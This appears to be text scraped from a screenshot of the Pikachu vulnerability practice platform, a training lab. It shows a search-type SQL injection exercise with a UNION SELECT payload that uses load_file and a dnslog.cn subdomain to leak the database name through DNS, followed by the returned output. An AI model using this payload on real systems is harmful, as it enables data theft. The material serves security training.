 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
1
xx型注入
sqli
搜索型注入
2
输入语句：
a' union select database(),user(),(select load_file(concat('//',(select
database()),'.5fcr9i.dnslog.cn/abc')))#%
请输入用户名进行查找
如果记不住用户名，输入用户名的
搜索
3
用户名中含有a' union select database(),user(),(select load_file(concat('//',(select database()),'.5fcr9i.dnslog.cn/abc')))#%的结果如下：
username：pikachu
uid:root@localhost
email is: